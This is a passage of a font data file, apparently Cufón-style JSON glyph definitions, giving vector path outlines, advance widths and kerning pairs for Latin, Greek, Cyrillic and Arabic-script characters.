0,-1466r553,0v282,-4,433,45,521,224v85,172,46,390,-74,516v-81,85,-223,130,-430,130r-376,0r0,596r-194,0xm731,-769v224,1,341,-72,346,-267v3,-123,-70,-223,-169,-244v-130,-28,-390,-9,-556,-13r0,524r379,0","w":1366,"k":{"\u039b":152,"\u0394":152,"\u0391":152,".":262,",":262," ":37}},{"d":"-783,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69","w":1479},{"d":"263,-1763v-3,-80,106,-195,181,-128v31,47,7,143,-25,183v42,20,33,78,25,133r-86,-67v-59,71,-144,119,-262,120v19,-34,56,-81,56,-126v0,-26,-13,-60,-39,-60v-32,0,-50,44,-65,68v8,-86,18,-156,84,-156v77,0,84,122,57,194v46,-13,90,-35,133,-66v-36,-38,-57,-46,-59,-95xm422,-1562v27,104,6,263,-95,263v-31,0,-45,-11,-67,-25v-24,42,-57,84,-106,85v-104,3,-95,-142,-57,-215r21,-8v-4,44,-13,109,32,113v66,-10,78,-70,99,-157r21,-6v10,59,10,86,53,91v49,6,79,-80,78,-135xm357,-1848v-42,0,-36,45,-13,67v3,4,15,15,35,33v27,-29,9,-94,-22,-100","w":463},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm811,-1691v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1593},{"d":"64,-1637r-36,69r-77,-40r35,-69xm-40,-1145v109,0,246,-47,246,-142v0,-63,-17,-115,-50,-155r40,-97v42,58,44,161,44,267v0,140,-93,210,-279,210v-134,0,-201,-49,-201,-146v0,-84,34,-170,73,-246r19,9v-36,74,-54,134,-54,180v0,80,54,120,162,120","w":0},{"d":"239,-690r-185,0r353,-801r145,0r355,801r-181,0r-247,-597","w":961},{"d":"224,-1646r-188,142r0,1929r-72,0r0,-2256","w":0},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm721,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1366},{"d":"-561,-1663v-74,0,-206,-73,-300,-73v-52,0,-77,25,-76,76r-97,0v-3,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":0},{"d":"1490,-734v0,258,-82,444,-221,577v90,62,173,107,249,136r-57,135v-105,-38,-210,-98,-315,-180v-109,61,-229,91,-360,91v-436,0,-698,-313,-698,-758v0,-446,259,-759,702,-759v439,0,700,310,700,758xm288,-733v0,350,186,588,503,592v69,0,135,-13,196,-39v-61,-39,-125,-67,-192,-84r47,-141v112,31,204,78,277,140v114,-104,171,-260,171,-469v0,-345,-171,-591,-499,-591v-317,0,-503,235,-503,592","w":1593},{"d":"690,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm828,-1663v-72,0,-206,-73,-297,-73v-54,0,-80,25,-79,76r-97,0v-1,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":1366},{"d":"1003,-899r470,0r0,175r-645,0r0,-1140r175,0r0,965xm447,-899r0,-965r175,0r0,1140r-645,0r0,-175r470,0xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965xm1003,-344r0,965r-175,0r0,-1140r645,0r0,175r-470,0","w":1451},{"d":"-293,-1835r226,0r-231,158r-130,0","w":0},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm568,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm231,-1547v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0"},{"d":"298,-1354v92,-53,139,-93,227,-93v84,0,126,45,126,136r0,120r-601,0r0,-83v92,2,137,0,207,-44v47,-124,-5,-267,-32,-386r-29,-14v5,-43,14,-79,27,-107v11,30,48,45,92,48v-1,21,-7,52,-16,95r-24,-6v39,135,49,207,23,334xm575,-1310v0,-33,-32,-50,-96,-50v-55,0,-173,53,-223,86r207,0v75,0,112,-12,112,-36xm538,-50r-78,145r-162,-84r74,-146xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"419,-1454r-77,146r-160,-86r74,-146xm467,-1204r-78,144r-162,-86r75,-143xm237,-1114r-76,145r-162,-84r74,-145xm113,-1217r-160,-90r70,-144r167,90xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"136,-1062r611,0r0,149r-431,0r0,913r-180,0r0,-1062","w":747,"k":{"\u044f":23,"\u0441":45,"\u043e":45,"\u043b":45,"\u0437":23,"\u0435":45,"\u0434":92,"\u0430":45,".":250,",":250}},{"d":"414,0r-389,-1466r199,0r223,961v24,101,45,201,62,300v37,-157,59,-247,66,-271r279,-990r234,0r210,742v53,184,91,357,114,519v19,-93,44,-199,73,-319r230,-942r195,0r-402,1466r-187,0r-355,-1289v-15,67,-30,125,-43,172r-311,1117r-198,0","w":1933,"k":{"y":18,"u":37,"r":37,"o":37,"e":37,"a":76,"A":76,";":37,":":37,".":113,"-":37,",":113}},{"d":"112,-641r0,-168r971,-410r0,179r-770,316r770,319r0,179","w":1196},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm406,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1024},{"d":"564,-1456r-74,145r-164,-84r76,-145xm336,-1363r-75,143r-165,-85r78,-144xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"484,-56r-74,145r-164,-84r76,-145xm450,213r-74,146r-163,-86r77,-146xm256,37r-75,143r-165,-85r78,-144xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"1133,-1466r-476,840r0,626r-180,0r0,-626r-480,-840r200,0r290,516v32,57,57,108,76,154v17,-38,44,-92,82,-163r274,-507r214,0"},{"d":"136,-1259r0,-207r180,0r0,207r-180,0xm136,0r0,-1062r180,0r0,1062r-180,0","w":455},{"d":"1005,-1062r-402,1062r322,0r0,132r-322,0r0,275r-180,0r0,-275r-323,0r0,-132r323,0r-403,-1062r194,0r221,615v31,85,56,167,77,246v81,-284,203,-583,299,-861r194,0","w":1024},{"d":"1084,-413v1,-249,-71,-391,-298,-391v-137,0,-280,30,-431,91r0,713r-194,0r0,-1466r194,0r0,591v174,-65,326,-97,457,-97v198,-1,376,105,427,253v60,174,32,482,39,719r-194,0r0,-413","w":1365},{"d":"1204,0r-194,0r0,-591v-108,40,-208,68,-300,83r0,279r-120,0r0,-266v-218,14,-407,-95,-463,-252v-63,-175,-33,-480,-40,-719r194,0v8,246,-37,624,89,728v64,52,131,78,220,76r0,-450r120,0r0,441v97,-13,197,-41,300,-82r0,-713r194,0r0,1466","w":1365},{"d":"892,-969r-87,0r-77,-140r-77,140r-87,0r136,-230r56,0xm540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165","w":885},{"d":"-1128,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408xm568,201v-12,-64,-70,-63,-157,-67r52,-177r134,0r-33,107v95,8,171,62,171,147v0,124,-130,190,-289,190v-55,0,-103,-4,-144,-12r11,-117v118,6,238,17,255,-71","w":1024},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm626,325r0,-205r205,0r0,205r-205,0","w":1479},{"d":"398,-434v-176,0,-276,-99,-276,-279r0,-313v115,-35,236,-53,362,-53v316,0,545,201,545,534v0,351,-241,561,-606,561v-130,0,-233,-24,-308,-71r46,-158v65,42,148,63,249,63v233,-1,418,-140,418,-391v0,-222,-138,-383,-356,-381v-56,0,-111,6,-166,19r0,194v0,82,41,123,123,123v33,0,61,-4,84,-12r20,139v-39,17,-84,25,-135,25","w":1119},{"d":"830,434v-450,9,-776,-93,-776,-514v0,-231,106,-380,254,-495v23,-19,82,-59,176,-121v-150,-13,-261,2,-401,32v27,-75,52,-124,75,-147v50,-49,134,-74,252,-74v86,0,383,60,519,34v37,-7,65,-7,84,-7r-37,169v-284,47,-538,120,-702,248v-103,80,-153,177,-153,288v0,143,76,248,224,323v162,82,434,100,705,94r6,11xm695,-1223v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1153},{"d":"1083,-641r-971,415r0,-179r769,-319r-769,-316r0,-179r971,410r0,168","w":1196},{"d":"156,-853v-34,83,-55,115,-55,200v0,73,38,124,115,153v57,22,141,33,252,33r1079,0v-111,-163,-217,-241,-403,-354r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-131,66,-34,137v217,160,421,345,542,581r0,174r-1195,0v-159,0,-273,-19,-340,-57v-131,-74,-131,-254,-61,-408v9,-21,27,-59,55,-115xm1566,-1776r0,169v-230,84,-484,197,-656,309r0,-106v153,-141,437,-279,656,-372xm1439,-1353v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm1448,-1143v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":1663},{"d":"1968,-498v-174,89,-267,179,-414,341r-77,0v63,-134,128,-237,197,-309r-1595,0r0,-101r1595,0v-109,-141,-110,-142,-195,-309r76,0v145,156,246,254,413,333r0,45","w":2048},{"d":"594,24v-126,4,-222,-62,-279,-134r0,517r-180,0r0,-1469r164,0r0,138v72,-98,152,-162,308,-162v301,0,448,240,450,547v2,317,-166,554,-463,563xm590,-945v-184,0,-292,191,-292,420v0,137,28,238,83,303v55,65,122,98,201,98v194,0,291,-177,291,-416v0,-135,-27,-237,-83,-304v-56,-67,-123,-101,-200,-101"},{"d":"538,-1145v92,-53,139,-93,227,-93v84,0,126,45,126,136r0,120r-601,0r0,-83v92,2,137,0,207,-44v47,-124,-5,-267,-32,-386r-29,-14v5,-43,14,-79,27,-107v11,30,48,45,92,48v-1,21,-7,52,-16,95r-24,-6v39,135,49,207,23,334xm815,-1101v0,-33,-32,-50,-96,-50v-55,0,-173,53,-223,86r207,0v75,0,112,-12,112,-36xm984,-855v73,114,92,200,93,388r0,174v-7,342,-215,438,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v126,0,238,-22,335,-67v121,-55,181,-133,181,-232v0,-134,-40,-250,-104,-326","w":1077},{"d":"298,-1354v92,-53,139,-93,227,-93v84,0,126,45,126,136r0,120r-601,0r0,-83v92,2,137,0,207,-44v47,-124,-5,-267,-32,-386r-29,-14v5,-43,14,-79,27,-107v11,30,48,45,92,48v-1,21,-7,52,-16,95r-24,-6v39,135,49,207,23,334xm575,-1310v0,-33,-32,-50,-96,-50v-55,0,-173,53,-223,86r207,0v75,0,112,-12,112,-36xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"182,0r0,-205r205,0v-3,139,14,301,-40,387v-28,45,-69,83,-127,108r-50,-77v80,-37,110,-96,114,-213r-102,0","w":569},{"d":"-164,-1055r328,0r0,-287r-328,0r0,287xm-234,-984r0,-429r468,0r0,429r-198,0r0,1259r-72,0r0,-1259r-198,0","w":0},{"d":"919,-1224r-77,145r-162,-84r74,-146xm928,-830v176,0,264,104,263,284r0,253r-1261,0r0,-174v99,-3,201,7,280,-19v45,-14,97,-39,154,-74v96,-253,-7,-568,-67,-810r-62,-31v10,-84,27,-158,58,-224v24,65,102,93,193,101v-13,119,-8,121,-34,200r-50,-14v50,181,106,393,66,606v-3,21,-9,53,-18,96v117,-67,191,-109,224,-124v99,-47,183,-70,254,-70xm1033,-544v0,-85,-97,-104,-203,-104v-182,0,-336,101,-468,181r435,0v157,0,236,-26,236,-77","w":1191},{"d":"884,-1192r-74,145r-164,-84r76,-145xm656,-1099r-75,143r-165,-85r78,-144xm540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165","w":885},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm466,-1194r133,-280r236,0r-220,280r-149,0","k":{"\u03c0":29,"\u03c7":55,"\u03bb":39,"\u03c4":29}},{"d":"131,0r0,-1466r180,0r0,1466r-180,0xm66,-1541r133,-280r236,0r-220,280r-149,0","w":455},{"d":"-964,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":0},{"d":"384,-293r-344,0r0,-174r344,0r0,174","w":424},{"d":"712,-1261r0,-205r205,0v-3,139,14,302,-40,388v-28,45,-69,82,-127,107r-50,-77v80,-37,111,-95,114,-213r-102,0xm150,0r0,-1466r194,0r0,1293r722,0r0,173r-916,0"},{"d":"489,-651r0,-694r-264,0r0,-121r666,0r0,121r-266,0r0,694r-136,0xm982,-651r0,-815r200,0r206,651r199,-651r196,0r0,815r-124,0r0,-684r-210,684r-123,0r-219,-694r0,694r-125,0","w":2048},{"d":"102,-1393r-40,72r-73,-43r37,-69xm-69,-1689v44,-3,182,25,247,13v18,-3,31,-3,40,-3r-18,83v-65,11,-122,24,-170,39v-158,49,-237,121,-237,216v0,131,118,196,355,196r88,0r2,5r-107,78v-227,0,-369,-43,-369,-244v0,-94,40,-173,120,-236v8,-6,36,-25,84,-57v-73,-6,-102,-2,-191,15v27,-83,55,-100,156,-105","w":0},{"d":"495,-1407r-85,134r-125,-82r86,-133xm266,-1347r-79,136r-123,-81r83,-134xm341,-1011v140,3,197,204,197,373r0,345r-608,0r0,-174r343,0v87,-1,131,-4,200,-24v-115,-17,-189,-32,-223,-47v-77,-33,-115,-90,-115,-170v0,-130,88,-305,206,-303xm305,-836v-37,-3,-68,36,-68,74v0,51,26,85,79,102v19,6,63,12,132,18v-27,-97,-60,-188,-143,-194","w":538},{"d":"128,0r0,-980r980,0r0,980r-980,0xm820,-490v0,-109,-93,-202,-202,-202v-109,0,-202,93,-202,202v0,108,95,202,202,202v109,0,202,-94,202,-202","w":1237},{"d":"738,-1116r-78,145r-162,-84r74,-146xm540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165","w":885},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm9,-1270r0,-205r188,0r0,205r-188,0xm382,-1270r0,-205r188,0r0,205r-188,0","w":569},{"d":"1081,0r-926,0r0,-1038v347,-62,758,-63,877,176v33,64,49,153,49,268r0,594xm890,-575v7,-250,-105,-330,-354,-332v-57,0,-120,5,-190,14r0,733r544,0r0,-415","w":1226},{"d":"90,-531v0,-318,216,-570,529,-565v313,5,527,226,529,565r-827,0r0,371v80,81,179,121,298,121v169,0,301,-82,395,-246r72,43v-130,186,-226,268,-467,276v-314,11,-529,-249,-529,-565xm917,-605r0,-297v-160,-161,-441,-162,-596,1r0,296r596,0","w":1229},{"d":"156,0r0,-1466r199,0r770,1151r0,-1151r186,0r0,1466r-199,0r-770,-1152r0,1152r-186,0xm639,-1651v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1479},{"d":"228,57r1101,-1548r157,0r-1101,1548r-157,0xm107,-1297v88,-29,209,-115,261,-187r108,0r0,751r-145,0r0,-554v-68,54,-143,92,-224,113r0,-123xm1376,-720v171,-2,292,65,292,203v0,56,-24,106,-59,159v-30,45,-257,204,-323,268r386,0r0,121r-623,0v4,-37,20,-75,48,-113v42,-58,110,-122,206,-191v96,-69,152,-115,171,-135v78,-80,22,-201,-101,-193v-99,6,-124,31,-152,113r-151,-15v39,-147,123,-214,306,-217","w":1708},{"d":"-254,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"931,0r-180,0r0,-428v-73,23,-143,38,-210,46r0,214r-99,0r0,-208v-152,6,-297,-96,-340,-212v-47,-128,-28,-306,-33,-474r180,0r0,201v-1,166,9,222,90,290v28,24,64,36,103,41r0,-277r99,0r0,277v58,-7,128,-24,210,-51r0,-481r180,0r0,1062","w":1067},{"d":"766,-690v-1,-150,-45,-240,-188,-240v-198,0,-263,145,-263,379r0,551r-180,0r0,-1062r161,0r0,149v61,-96,172,-173,322,-173v158,-1,259,70,300,186v84,-124,193,-186,328,-186v220,0,328,125,328,357r0,729r-179,0r0,-669v-2,-131,-9,-184,-81,-232v-30,-20,-67,-29,-108,-29v-169,0,-260,118,-260,313r0,617r-180,0r0,-690","w":1706},{"d":"150,0r0,-1466r194,0r0,727r728,-727r263,0r-615,594r642,872r-256,0r-522,-742r-240,234r0,508r-194,0","w":1366},{"d":"250,-1061r588,0v-3,147,11,334,-21,445v-21,73,-80,153,-127,213v-89,112,-84,227,-81,403r-191,0v0,-113,0,-268,26,-337v40,-107,156,-198,190,-305v20,-64,12,-174,13,-259r-587,0r0,-565r190,0r0,405xm-169,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":948},{"d":"209,-1062v-91,4,-139,-9,-203,-60v-44,58,-117,64,-214,60r0,-83v97,4,151,-2,197,-69v41,-60,89,-95,142,-108v72,118,83,134,78,260xm154,-1155v-8,-36,-24,-70,-48,-101v-29,8,-48,28,-63,55v27,29,63,47,107,52","w":0},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm519,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1024,"k":{".":205,",":205}},{"d":"170,-537v38,-100,106,-194,217,-194v102,0,169,78,228,152v17,22,43,59,77,112r0,174v-147,-2,-299,2,-409,31v-104,27,-157,63,-157,112v1,175,117,316,86,503v-4,21,-10,48,-19,81r-122,-405v-24,-85,-36,-137,-36,-154v6,-288,199,-310,483,-342v-74,-74,-91,-104,-181,-116v-59,4,-83,33,-121,75xm408,-113r0,409r-95,0r0,-409r95,0xm594,-113r0,409r-95,0r0,-409r95,0","w":692},{"d":"161,-1466r948,0r0,173r-754,0r0,1293r-194,0r0,-1466xm473,-1556r133,-280r236,0r-220,280r-149,0","w":1109,"k":{"\u2014":45,"\u00bb":137,"\u00ab":137,".":250,",":250}},{"d":"784,-1466r568,1466r-211,0r-381,-1064v-33,-93,-59,-174,-77,-241v-22,81,-48,161,-78,241r-396,1064r-198,0r573,-1466r200,0","w":1368,"k":{"\u03ab":152,"\u03a5":152,"\u03a4":152,"\u039f":43,"\u0398":43," ":113}},{"d":"1085,-415v0,236,-172,439,-434,439v-144,0,-255,-53,-332,-159r0,542r-179,0r0,-1413v2,-231,53,-337,202,-422v74,-42,156,-63,247,-63v240,0,402,164,408,368v5,175,-133,292,-275,317v217,16,363,169,363,391xm628,-108v238,0,340,-295,216,-484v-75,-115,-177,-142,-366,-141r0,-131v216,1,346,-62,352,-249v4,-131,-115,-230,-250,-230v-114,0,-228,74,-246,158v-31,143,-15,428,-15,613v0,222,11,300,127,399v52,44,113,65,182,65","w":1178},{"d":"1360,301r-148,0r0,-301r-34,0r-193,-329v-58,-96,-93,-153,-208,-162r0,491r-184,0r0,-491v-117,8,-149,64,-207,162r-193,329r-198,0r197,-329v74,-123,150,-195,229,-216v-60,-27,-105,-66,-135,-117v-11,-19,-38,-75,-73,-171v-29,-80,-71,-84,-177,-80r0,-149v162,0,212,3,275,104v21,34,119,279,134,289v33,44,82,66,148,66r0,-459r184,0r0,459v67,0,115,-23,148,-65v23,-29,131,-313,168,-333v47,-54,136,-66,242,-61r0,149v-66,-4,-129,0,-155,38v-15,22,-88,223,-114,244v-25,33,-64,62,-116,86v78,21,154,93,228,216r109,181r73,0r0,449","w":1370},{"d":"498,-678v-3,264,-183,387,-465,385r-103,0r0,-174v140,2,279,-7,375,-41v136,-49,167,-160,80,-251v-16,-17,-49,-37,-97,-62r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-128,62,-34,137r81,60v159,123,249,212,379,375v49,61,121,146,198,146r131,0r0,174v-143,3,-201,4,-295,-84v-72,-67,-172,-225,-261,-301","w":1054},{"d":"137,0r0,-1062r180,0r0,1062r-180,0xm99,-1194r133,-280r236,0r-220,280r-149,0","w":455},{"d":"422,-1747v27,104,7,261,-95,261v-31,0,-45,-11,-67,-25v-24,42,-57,84,-106,85v-102,2,-96,-139,-57,-213r21,-9v-4,44,-13,109,32,112v66,-10,78,-70,99,-155r21,-6v10,59,10,86,53,91v49,6,79,-80,78,-135xm418,-1447v0,31,-17,62,-51,92r-291,116v0,-29,15,-56,44,-83","w":433},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm9,-1270r0,-205r188,0r0,205r-188,0xm382,-1270r0,-205r188,0r0,205r-188,0","w":569},{"d":"136,-1062r838,0r0,1062r-180,0r0,-913r-478,0r0,913r-180,0r0,-1062","w":1109},{"d":"2171,-750r-310,311r0,439r-440,0r-310,311r-311,-311r-439,0r0,-439r-311,-311r311,-311r0,-439r439,0r311,-311r310,311r440,0r0,439xm436,-364r0,289r289,0xm725,-1425r-289,0r0,289xm1786,-1136r0,-289r-290,0xm1786,-75r0,-289r-290,289r290,0xm906,0r205,205r204,-205r-409,0xm361,-955r-205,205r205,205r0,-410xm1315,-1500r-204,-205r-205,205r409,0xm1786,-1030r-396,-395r-559,0r-395,395r0,560r395,395r559,0r396,-395r0,-560xm2065,-750r-204,-205r0,410xm1111,-967v117,0,217,100,217,217v0,117,-100,218,-217,218v-117,0,-218,-101,-218,-218v0,-117,101,-217,218,-217xm1110,-607v77,0,143,-67,143,-143v0,-77,-67,-142,-143,-142v-77,0,-142,65,-142,142v0,77,65,143,142,143","w":2221},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm243,-1270r0,-205r188,0r0,205r-188,0xm616,-1270r0,-205r188,0r0,205r-188,0","w":1024},{"d":"1116,-853r0,-209r193,0v0,128,3,320,-36,384v-65,104,-155,167,-281,180r0,498r-161,0r0,-156v-109,167,-311,229,-511,144v-150,-63,-189,-170,-189,-392r0,-658r180,0r0,589v0,95,4,159,11,190v23,101,93,152,208,152v116,0,219,-68,253,-155v18,-48,29,-116,29,-207r0,-569r180,0r0,488v85,-15,148,-54,190,-119v19,-28,28,-81,28,-160r-94,0xm505,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120","w":1371},{"d":"1491,-445v0,-206,-137,-329,-367,-329v-108,0,-239,31,-392,94r0,680r-194,0r0,-1293r-488,0r0,-173r1170,0r0,173r-488,0r0,456v169,-66,315,-99,440,-99v293,0,519,208,517,485v0,119,-40,227,-117,327v-119,156,-343,179,-576,116r31,-164v51,25,103,37,158,37v194,0,306,-127,306,-310","w":1771},{"d":"0,25r425,-1516r144,0r-424,1516r-145,0","w":569},{"d":"1558,-50r-78,145r-162,-84r74,-146xm1218,-660v0,-115,109,-318,217,-318v66,0,112,40,143,117v49,124,35,381,37,568r-917,0v-259,0,-452,-21,-573,-129v-112,-99,-107,-263,-35,-420r55,-121r40,23v-42,90,-71,124,-71,215v0,88,48,153,144,195v96,42,249,63,458,63r737,0v-78,-21,-135,-46,-172,-74v-42,-32,-63,-72,-63,-119xm1422,-786v-82,-6,-86,122,-26,152v21,10,58,25,115,38v0,-98,-15,-184,-89,-190","w":1615},{"d":"621,-1086v130,0,205,35,298,87r99,-128r96,70r-107,138v87,115,114,207,117,389v8,339,-185,554,-499,554v-106,0,-200,-27,-281,-80r-105,135r-94,-71r108,-141v-182,-175,-153,-671,23,-819v102,-85,213,-134,345,-134xm627,-937v-202,0,-313,170,-313,406v0,100,17,184,52,251r452,-587v-61,-47,-124,-70,-191,-70xm620,-124v209,0,326,-167,320,-408v-2,-107,-11,-154,-47,-238r-449,583v52,42,111,63,176,63","w":1251},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm567,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0"},{"d":"1097,-1124r-76,145r-162,-84r74,-146xm1464,-830v177,-1,270,105,269,284r0,253r-1202,0v-82,-2,-129,-26,-190,-63v-64,52,-98,62,-218,63r-193,0r0,-174v146,-10,370,45,367,-106v0,-45,-6,-81,-14,-123r41,-60v23,91,55,161,96,210v89,110,202,89,350,41v82,-26,151,-62,210,-104v163,-114,184,-142,322,-196v49,-19,103,-25,162,-25xm1570,-544v-2,-76,-115,-105,-203,-104v-151,0,-342,121,-467,181r461,0v73,0,126,-6,159,-19v33,-13,50,-32,50,-58","w":1733},{"d":"1663,-293r-1195,0v-135,0,-234,-12,-297,-37v-163,-64,-191,-239,-99,-406r37,20v-5,23,-8,44,-8,63v0,124,122,186,367,186r1079,0v-25,-41,-67,-77,-129,-100v-154,-57,-647,-137,-881,-185v-60,-12,-112,-33,-156,-63v-44,-30,-66,-61,-66,-92v0,-59,38,-120,109,-191v120,-119,356,-207,546,-281r0,173r-209,70v-88,29,-155,54,-202,75v-77,34,-116,62,-116,85v0,28,21,54,68,68v153,45,381,77,551,111v241,48,381,82,420,107v83,52,143,126,181,223r0,174","w":1663},{"d":"967,